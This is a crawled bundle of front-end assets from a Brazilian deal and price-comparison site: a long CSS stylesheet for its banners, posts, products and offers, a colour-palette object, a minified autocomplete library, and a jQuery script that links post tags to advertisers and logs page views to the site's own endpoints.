posts-banner .carousel-banner-img.display button{border-radius: 30px !important;background: no-repeat;border: 1px solid #fff !important;color: #fff !important;text-transform: lowercase;font-size: 18px;font-weight: 700;}
posts-banner .carousel-banner-img.display:after{opacity:0;}
posts-banner .carousel-banner-img.display h1,
posts-banner .carousel-banner-img.display p,
posts-banner .carousel-banner-img.display button{opacity:0;-webkit-transition: opacity 0.3s ease-in-out;-moz-transition: opacity 0.3s ease-in-out;transition: opacity 0.3s ease-in-out;}
posts-banner .carousel-banner-img.display:hover h1,
posts-banner .carousel-banner-img.display:hover p,
posts-banner .carousel-banner-img.display:hover button{opacity:1;}
posts-banner .carousel-banner-img.display:hover:after{opacity:1;}

.news-block{background-image:url('../image/fundo_form.png');background-repeat: no-repeat;background-position: bottom center;background-size: cover;border-radius: 20px;padding: 30px;}
.news-block p{color:#fff;}
.news-block input[type=email]{text-transform: lowercase;font-size: 15px;padding: 5px;line-height: 24px;background: none;border: 1px solid #fff;border-radius: 30px;color: #fff;text-align: center;}
.news-block input[type=email]::-webkit-input-placeholder {color:#fff;}
.news-block input[type=email]::-moz-placeholder {color:#fff;}
.news-block input[type=email]:-ms-input-placeholder {color:#fff;}
.news-block input[type=email]:-moz-placeholder {color:#fff;}
.news-block button{text-transform: lowercase;font-size: 20px;font-weight: 700;border-radius: 30px !important;background: #fff;color: var(--primary-color-active) !important;margin-bottom:5px;border: none !important;}
.news-block .be-checkbox, 
.news-block .be-radio{color:#fff;margin-bottom:18px;margin-top:18px;text-align: center; font-size: 12px;line-height: 18px;text-transform: lowercase;}
.news-block .terms a{color:#fff !important;font-weight:400;font-size: 9px;}
.news-block h1{font-weight: 700;}

h1.title2{text-align: center !important;font-size: 1.5em !important;font-weight: 700 !important;}
h1.title2:before{content: '';display: inline-block;width: 100%;margin-left: -100%;border-top: 1px solid var(--primary-color-active);height: 8px;margin-right: 10px;}
h1.title2:after{border-top: 1px solid var(--primary-color-active);height: 8px;}

offers{padding: 2em 0;}

posts{padding: 4.5em 0;}
posts .post-it{box-shadow: 0 8px 20px #ccd2d6;border-radius: 20px;}
posts .post-it .image{height:280px;}
posts .post-it .contents{position:relative;flex-direction: column;height: 155px;padding:25px 30px;border-radius: 0 0 20px 20px;border-bottom: 3px solid #ccd2d6;border-left:none;border-top: none;border-right: none;}
posts .post-it .contents h1.title{text-align: center;text-transform: none;font-weight: 400;font-size: 1em;line-height: 20px;-webkit-line-clamp: 2;margin: 0;}
posts .post-it .contents button{width:100%;}
posts .post-it.layout-1 .contents .btn-go{background: var(--primary-color-active);border: 1px solid transparent;color: #FFF !important;text-transform: lowercase;border-radius: 30px !important;border: transparent !important;padding:7px 10px 9px 10px;font-weight: 700;font-size: 18px;}
posts .post-it.layout-1 .contents .btn-go:hover{background: var(--primary-color-hover);}
posts .post-it.layout-2 .image{height:434px;}
posts .post-it.layout-2 .contents{position: absolute;padding: 1.9em 2.5em;justify-content: start;}
posts .post-it.layout-2 .contents h1.title{text-align: left;font-weight: 700;-webkit-line-clamp: 3;max-height: 90px;display: -webkit-box; font-size: 2em;line-height: 30px;text-shadow: none;}
posts .post-it.layout-2 .contents p.subtitle{flex-grow:1;text-transform: none;line-height: 20px;font-size: 1em;font-weight: 400;text-shadow: none;}
posts .post-it.layout-2 .contents .btn-go{border-radius:30px !important;background: no-repeat;border: 1px solid #fff !important;color:#fff !important;text-transform: lowercase;font-size: 18px;font-weight: 700;}
posts .post-it.layout-2 .contents .btn-go:hover{background: #fff;color:#000 !important;}

posts-carousel{background: var(--secondary-color-active);padding: 0;}
posts-carousel .departments .it-department{height: 250px;}
posts-carousel .departments .it-department .dep-parent{padding-top: 50px; width: 140px;}
posts-carousel .departments .it-department .dep-parent i{color: #fff;font-size: 30px;border: 1px solid #73858e;border-radius: 50%;padding: 35px;box-shadow: 0 5px 25px #35464e;}
posts-carousel .departments .it-department .dep-parent i:before{color: #b9bec1;}
posts-carousel .departments .it-department .dep-parent span{color:#b9bec1;}
posts-carousel .departments .it-department a.active .dep-parent{background:#415056;transition: 1.5s;}

posts-carousel > .department-posts{background:#596f79;position:relative;margin-top: 10px;}
posts-carousel > .department-posts:before{content:' ';background-image:url('../image/borda-serrilhada.png');background-position: top;background-repeat: no-repeat;height: 43px;width: 100%;position: absolute;left: 0;top: -30px;}
posts-carousel .department-posts{padding: 2em 2em 1.5em 2em;}
posts-carousel posts .department-post{width:25%;flex: 0 0 25%;padding: 0 15px;margin-bottom: 30px;}
posts-carousel posts .department-post .post-it{width:100%;box-shadow: 0 2px 4px var(--secondary-color-active);border-radius: 10px;}
posts-carousel posts .post-it{display:flex;flex-direction:row;}
posts-carousel posts .post-it a{width:50%;}
posts-carousel posts .post-it .image{width:100%;height: 150px;}
posts-carousel posts .post-it .contents{position: relative;flex-direction: column;justify-content: center;align-items: start;height: 160px;width:50%;height:150px;border-radius: 0 5px 5px 0;background:#fff;padding: 10px;}
posts-carousel posts .post-it .contents h1.title{max-height: 100%;-webkit-line-clamp: 4;margin: 0;text-transform: none;font-weight: 400;font-size: 1em;color:var(--greyscale-font-3);margin-bottom:5px;}
posts-carousel posts .post-it .contents p.subtitle,
posts-carousel posts .post-it .contents p.datetime{display:none;}
posts-carousel posts .post-it .contents .btn-go{display:block;background: var(--primary-color-active);border: 1px solid transparent;color: #FFF !important;text-transform: lowercase;border-radius: 30px !important;border: transparent !important;font-weight: 700;}
posts-carousel posts .post-it .contents .btn-go:hover{background: var(--primary-color-hover);}
posts-carousel posts .post-it .contents p.subtitle,
posts-carousel posts .post-it .contents p.datetime{display:none;}
posts-carousel .owl-nav .owl-prev:hover, posts-carousel .owl-nav .owl-next:hover{background: #fff;color: var(--greyscale-font-1);}

articles .article-it{box-shadow: 0 5px 5px var(--greyscale-color-4);border-radius: 20px;}
articles .article-it h1{text-align:center;text-transform: none;font-weight: 400;font-size: 1em;line-height: 20px;-webkit-line-clamp: 3;color: var(--greyscale-font-3);height:60px;}
articles .article-it p.description{display:none;}
articles .article-it .image{border-radius: 20px 20px 0 0;}

advertising.header{justify-content: flex-end;}
advertising .logo{position: absolute;left: 50%;transform: translateX(-50%);bottom: -30px;box-shadow: 0 20px 20px var(--greyscale-color-4);border: 1px solid var(--greyscale-color-4);z-index: 1;}

search.with-header .theContent{padding-top:80px;}
search advertisers{background:#fff;}
search advertisers .slick-slider .slick-track{border:1px solid var(--greyscale-color-6);}
search .header-top{margin-bottom:20px;margin-top: 20px;}
search .header-top h1{text-align: center;font-size: 1.5em;overflow:hidden;position:relative;text-transform:uppercase;font-weight: 700;}
search .header-top h1:after{content: '';display: inline-block;width: 100%;margin-right: -100%;border-top: 1px solid var(--primary-color-active);height: 8px;margin-left: 10px;}
search .header-top h1:before{content: '';display: inline-block;width: 100%;margin-left: -100%;border-top: 1px solid var(--primary-color-active);height: 8px;margin-right: 10px;}
search .header-top h2{text-align: center;font-size: 1.3em;text-transform:uppercase;color:var(--secondary-color-active);margin-top:5px;}
search .header-left{display:none;}
search .col-md-9 advertisers{display:none;}
search .filter-left{box-shadow: 0 0 40px var(--greyscale-color-4);border-radius: 20px;border: 1px solid var(--greyscale-color-4);}
search .filter-left p.filter-title{border-radius:20px 20px 0 0;padding: 10px 30px;}
search .filter-left .inputs{padding: 10px 30px;}

search .post-it .contents h1.title{height:40px;width:100%;margin-bottom: 10px;}
search .post-it .contents p.subtitle{display:none;}
search .post-it .contents p.datetime{display:none;}
search .post-it .contents .btn-go{display:block;background: var(--primary-color-active);border: 1px solid transparent;color: #FFF !important;text-transform: lowercase;border-radius: 30px !important;border: transparent !important;padding: 7px 10px 9px 10px;font-weight: 700;font-size: 18px;}

products .container-fluid{padding:0 15px;}

.wishlist-add{display:none;}

.product-it{box-shadow: 0 0 40px var(--greyscale-color-4);border-radius: 20px;border: 1px solid var(--greyscale-color-4);padding: 0;display: flex;flex-direction: column;align-items: center;margin-bottom: 30px;}
.product-it .image{order:1;}
.product-it .image .outer .middle{vertical-align:top;}
.product-it .image img{border-radius: 20px 20px 0 0;}
.product-it .image{order:1;}
.product-it .rating{order:2;font-size: 10px;}
.product-it .title{order:3;color:var(--secondary-color-active);text-align:center;padding:0 10px;}
.product-it .price{order:4;}
.product-it .price p.price{font-weight: 600;font-size: 1.3em;}
.product-it .actions{order:5;width: 100%;padding: 0 20px;}
.product-it .actions a{background: var(--primary-color-active);border: none !important;color: #FFF !important;border-radius: 20px !important;margin-bottom: 20px;width: 100%;}

.offer-it{box-shadow: 0 0 40px var(--greyscale-color-4);border-radius: 20px;border: 1px solid var(--greyscale-color-4);margin-bottom: 30px;display: flex;align-items: center;height: calc(100% - 30px);}
.offer-it .infos{flex-grow:1;padding: 20px;}
.offer-it a.title{font-size: 1.400em;color:var(--secondary-color-active);height: auto;display: block;}
.offer-it p.code{margin-bottom:10px;color:var(--primary-color-active);font-weight: 600;}
.offer-it p.description{margin-bottom:10px;}
.offer-it .foot{display:none;}

product{background: var(--secondary-color-active);margin-bottom: 150px;}
product .container-fluid{margin-top: 50px;margin-bottom: -150px;}
product .detail .gallery{height:auto;}
product .detail .zoom-text{position: relative;bottom: 0;}
product .detail .rating{position: absolute;top: -30px;height: auto;right: 0;}
product .detail .infos p.description{width: min-content;flex-grow: 1;margin-right:10px;margin-bottom: 0;}
product .detail .infos .btn-default{background: var(--primary-color-active);border-radius: 30px !important;color: #fff !important;border: none !important;}
product .detail .prod-title{order:1;}
product .detail .prod-desc{order:2;}
product .detail .advertiser{order:3;}
product .detail .break-prod-advertiser{order:4;display:block !important;border-bottom: 1px solid var(--greyscale-color-4);margin: 30px 0;}
product .detail .price-cont{order:5;}
product .detail .actions{order:6;}
product .detail .product-variation{order:7;}
product .detail .infos .break-line{display:none;}

.owl-nav .owl-prev i, .owl-nav .owl-next i{font-size: 16px;}

price-advertisers{padding: 4em;}
price-advertisers h1{text-align: center;font-size: 1.5em;overflow:hidden;position:relative;text-transform:uppercase;}
price-advertisers h1:after{content: '';display: inline-block;width: 100%;margin-right: -100%;border-top: 2px solid var(--primary-color-active);height: 8px;margin-left: 10px;}
price-advertisers h1:before{content: '';display: inline-block;width: 100%;margin-left: -100%;border-top: 2px solid var(--primary-color-active);height: 8px;margin-right: 10px;}

price-history{padding: 4em;}
price-history h1{text-align: center;font-size: 1.5em;overflow:hidden;position:relative;text-transform:uppercase;}
price-history h1:after{content: '';display: inline-block;width: 100%;margin-right: -100%;border-top: 2px solid var(--primary-color-active);height: 8px;margin-left: 10px;}
price-history h1:before{content: '';display: inline-block;width: 100%;margin-left: -100%;border-top: 2px solid var(--primary-color-active);height: 8px;margin-right: 10px;}

.auth .container .row .col-md-6:first-child{order:2;}
.auth h1{text-align: left;font-size: 1.5em;overflow:hidden;position:relative;text-transform:uppercase;}
.auth h1:after{content: '';display: inline-block;width: 100%;margin-right: -100%;border-top: 2px solid var(--primary-color-active);height: 8px;margin-left: 10px;}
.auth p{color: var(--secondary-color-active);}

.change-pass-request input[type=email]{width: calc(100% - 190px);margin-right: 30px;}

.card-text:last-child{text-align: center;}

.card-body{border-bottom:3px solid #ccd2d6;border-radius: 20px;padding: 25px 30px;}

#cta-modal-newsletter{padding: 0 15px 0 15px;border-radius: 10px 10px 0 0;right: -71px;}
#cta-modal-newsletter label{font-weight: 700;}

header .country .nav-country a[aria-expanded=true]{border-radius: 0;}

articles .article-it{box-shadow: 0 8px 20px #ccd2d6; border: none;}

news{display:none;}

footer{background-color: var(--secondary-color-hover);}
footer ul li{text-transform: uppercase; font-size: 10px;}
footer p{text-transform: uppercase;font-size: 10px;}

@media (min-width: 1200px){
	product .container-fluid{max-width: 1140px;}
}

@media only screen and (max-width: 991px){
	.header-pd-md{min-height:65px;}	
	posts-carousel posts .department-post{width:50%;flex:0 0 50%}
}

@media only screen and (min-width: 768px){
	.change-pass .container .row .col-md-6 {
	    margin-left: 25%;
	}
}

@media only screen and (max-width: 768px){
	.container-fluid{padding: 0 2em;}
	
	advertisers .advertisers-row, advertisers .category-advertisers-row{margin: 3em 40px 0;}
	
	.b-wishlist{margin-right:30px !important;}
	.header-blocks .b-logo {background:none;padding-left: 5px;}
	
	posts-carousel .departments{margin: 3em 40px 0;}
	posts-carousel posts .department-post{width:100%;}
	posts-carousel posts [class*="department-posts-"]{padding: 2em 0 1.5em 0;}
	posts-carousel posts .department-post{padding:0;}
	
	banner-carousel .carousel-item-7 .carousel-banner-img .display h1{font-size:1.5em;}
	banner-carousel .carousel-item-7 .carousel-banner-img .display p{font-size:1.1em;}
	banner-carousel .carousel-item-7 .carousel-banner-img .display{width:100%;padding:10px;}
	banner-carousel .carousel-item-7 .carousel-banner-img .display img{max-width: 100px;}
	
	product .detail .infos .actions{width: 100%;margin-top: 20px;}
	product .detail .infos .actions .btn-default{width:100%;text-align: center;}
}

@media only screen and (max-width: 400px){
	header .country .nav-country .current-country img{display:inline-block;}	
}

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.economagic.com.br/assets/www/controls/eco/js/pattern.js?v=3
body_size: -289
content:
var pattern = {'colors':{
						'white':'rgba(255,255,255,1)',
						'primary':{'active':'rgba(162,198,20,1)','hover':'rgba(107,130,14,1)'},
						'secondary':{'active':'rgba(74,88,97,1)','hover':'rgba(57,67,73,1)'},
						}
				};

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.economagic.com.br/assets/www/libs/autocomplete/autocomplete.min.js
body_size: 1322
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self).autocomplete=t()}(this,(function(){"use strict";return function(e){var t,n,o=document,i=o.createElement("div"),r=i.style,f=navigator.userAgent,l=-1!==f.indexOf("Firefox")&&-1!==f.indexOf("Mobile"),u=e.debounceWaitMs||0,a=e.preventSubmit||!1,s=l?"input":"keyup",d=[],c="",p=2,v=e.showOnFocus,m=0;if(void 0!==e.minLength&&(p=e.minLength),!e.input)throw new Error("input undefined");var g=e.input;function h(){n&&window.clearTimeout(n)}function E(){return!!i.parentNode}function w(){var e;m++,d=[],c="",t=void 0,(e=i.parentNode)&&e.removeChild(i)}function L(){for(;i.firstChild;)i.removeChild(i.firstChild);var n=function(e,t){var n=o.createElement("div");return n.textContent=e.label||"",n};e.render&&(n=e.render);var f=function(e,t){var n=o.createElement("div");return n.textContent=e,n};e.renderGroup&&(f=e.renderGroup);var l=o.createDocumentFragment(),u="#9?$";if(d.forEach((function(o){if(o.group&&o.group!==u){u=o.group;var i=f(o.group,c);i&&(i.className+=" group",l.appendChild(i))}var r=n(o,c);r&&(r.addEventListener("click",(function(t){e.onSelect(o,g),w(),t.preventDefault(),t.stopPropagation()})),o===t&&(r.className+=" selected"),l.appendChild(r))})),i.appendChild(l),d.length<1){if(!e.emptyMsg)return void w();var a=o.createElement("div");a.className="empty",a.textContent=e.emptyMsg,i.appendChild(a)}i.parentNode||o.body.appendChild(i),function(){if(E()){r.height="auto",r.width=g.offsetWidth+"px";var t,n=0;f(),f(),e.customize&&t&&e.customize(g,t,i,n)}function f(){var e=o.documentElement,i=e.clientTop||o.body.clientTop||0,f=e.clientLeft||o.body.clientLeft||0,l=window.pageYOffset||e.scrollTop,u=window.pageXOffset||e.scrollLeft,a=(t=g.getBoundingClientRect()).top+g.offsetHeight+l-i,s=t.left+u-f;r.top=a+"px",r.left=s+"px",(n=window.innerHeight-(t.top+g.offsetHeight))<0&&(n=0),r.top=a+"px",r.bottom="",r.left=s+"px",r.maxHeight=n+"px"}}(),function(){var e=i.getElementsByClassName("selected");if(e.length>0){var t=e[0],n=t.previousElementSibling;if(n&&-1!==n.className.indexOf("group")&&!n.previousElementSibling&&(t=n),t.offsetTop<i.scrollTop)i.scrollTop=t.offsetTop;else{var o=t.offsetTop+t.offsetHeight,r=i.scrollTop+i.offsetHeight;o>r&&(i.scrollTop+=o-r)}}}()}function y(){E()&&L()}function b(){y()}function x(e){e.target!==i?y():e.preventDefault()}function C(e){for(var t=e.which||e.keyCode||0,n=0,o=[38,13,27,39,37,16,17,18,20,91,9];n<o.length;n++){if(t===o[n])return}t>=112&&t<=123||40===t&&E()||k(0)}function T(n){var o=n.which||n.keyCode||0;if(38===o||40===o||27===o){var i=E();if(27===o)w();else{if(!E||d.length<1)return;38===o?function(){if(d.length<1)t=void 0;else if(t===d[0])t=d[d.length-1];else for(var e=d.length-1;e>0;e--)if(t===d[e]||1===e){t=d[e-1];break}}():function(){if(d.length<1&&(t=void 0),t&&t!==d[d.length-1]){for(var e=0;e<d.length-1;e++)if(t===d[e]){t=d[e+1];break}}else t=d[0]}(),L()}return n.preventDefault(),void(i&&n.stopPropagation())}13===o&&(t&&(e.onSelect(t,g),w()),a&&n.preventDefault())}function N(){v&&k(1)}function k(o){var i=++m,r=g.value;r.length>=p||1===o?(h(),n=window.setTimeout((function(){e.fetch(r,(function(e){m===i&&e&&(c=r,t=(d=e).length>0?d[0]:void 0,L())}),0)}),0===o?u:0)):w()}function D(){setTimeout((function(){o.activeElement!==g&&w()}),200)}return i.className="autocomplete "+(e.className||""),r.position="absolute",i.addEventListener("mousedown",(function(e){e.stopPropagation(),e.preventDefault()})),i.addEventListener("focus",(function(){return g.focus()})),g.addEventListener("keydown",T),g.addEventListener(s,C),g.addEventListener("blur",D),g.addEventListener("focus",N),window.addEventListener("resize",b),o.addEventListener("scroll",x,!0),{destroy:function(){g.removeEventListener("focus",N),g.removeEventListener("keydown",T),g.removeEventListener(s,C),g.removeEventListener("blur",D),window.removeEventListener("resize",b),o.removeEventListener("scroll",x,!0),h(),w()}}}}));
//# sourceMappingURL=autocomplete.min.js.map


--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.economagic.com.br/assets/www/js/post/detail.js?v=1.0.7
body_size: 524
content:
jQuery(document).ready(function(){
	if(postTags.length > 0){
		let content = document.getElementById("post-content").innerHTML;
		let link = "#";
		let postId = $("#postId").val();
		let postTitle = $(".post-title").text();
		for(i=0;i<postTags.length;i++){
			let tag = postTags[i];
			let re = new RegExp("("+tag+")(?!(.(?!<(a|img)))*(</a>|.jpg\"|.png\"|.jpeg\"))","g");
			
			content = content.replace(
				re,
				"<a href=\""+link+"\" target=\"_blank\" class=\"track-me navig-click it-click\" data-post=\""+postId+"\" data-title=\""+postTitle+"\" data-ch=\"T\" rel=\"nofollow\">"+tag+"</a>");
		}
		$("#post-content").html(content);
	}
	
	if($('.track-me').length > 0){
		var url = urlPATH+'my/track/session';
		$.ajax({
			   type: "GET",
			   url: url,
			   data: $(this).serialize(),
			   success: function(response){
				   if(response.result){
					   let adv = response.callback;
					   
					   if(adv && adv.url){
						   $(".track-me").each(function() {
							   $(this).attr('href', adv.url.replaceAll('#query#',$(this).text()));
							   $(this).attr('data-adv',adv.id);
						   });
					   }
					   
				   }
			   }
			});
	}
	
	$('post .post-it img').each(function() {
		let img = new Image();
		let thisWrap = $(this);
		img.onload = function(){
			if(img.height > img.width){
				thisWrap.addClass('portrait')
			}
		}
		img.src = thisWrap.attr('src');
		
		if(thisWrap.parent() && !thisWrap.parent().is('a')){
			thisWrap.wrap('<a href="'+thisWrap.attr('src')+'"></a>');
			thisWrap.parent().fancybox({
		    	openEffect	: 'elastic',
		    	closeEffect	: 'elastic',
		    	helpers : {
		    		title : {
		    			type : 'inside'
		    		}
		    	}
		    });
		}
	});
	
	//
	// BEGIN Navigation view
	//
	setTimeout(function() {
		if(Utils.readCookie('_dflu')){
			let post = $("#postId").val();
			let title = $(".post-title").text();
			let type = 1;
			$.ajax({
				   type: "POST",
				   data:{
					"post": post,
					"title":title,
					"type": type
				   },
				   url: urlPATH+'my/navigation/new'
				});
		}
	}, 3000);
	//
	// END Navigation view
	//
});